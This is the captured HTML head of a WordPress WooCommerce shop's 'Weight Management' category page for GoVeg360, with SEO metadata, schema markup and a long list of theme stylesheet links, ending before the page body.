

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/product-category/fitness/weight-management/
body_size: 50200
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Weight Management Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/product-category/fitness/weight-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weight Management Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/product-category/fitness/weight-management/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/product-category/fitness/weight-management/","url":"https://goveg360.com/product-category/fitness/weight-management/","name":"Weight Management Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/product-category/fitness/weight-management/#primaryimage"},"image":{"@id":"https://goveg360.com/product-category/fitness/weight-management/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules.jpg","breadcrumb":{"@id":"https://goveg360.com/product-category/fitness/weight-management/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/product-category/fitness/weight-management/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/product-category/fitness/weight-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"Fitness","item":"https://goveg360.com/product-category/fitness/"},{"@type":"ListItem","position":3,"name":"Weight Management"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Weight Management Category Feed" href="https://goveg360.com/product-category/fitness/weight-management/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
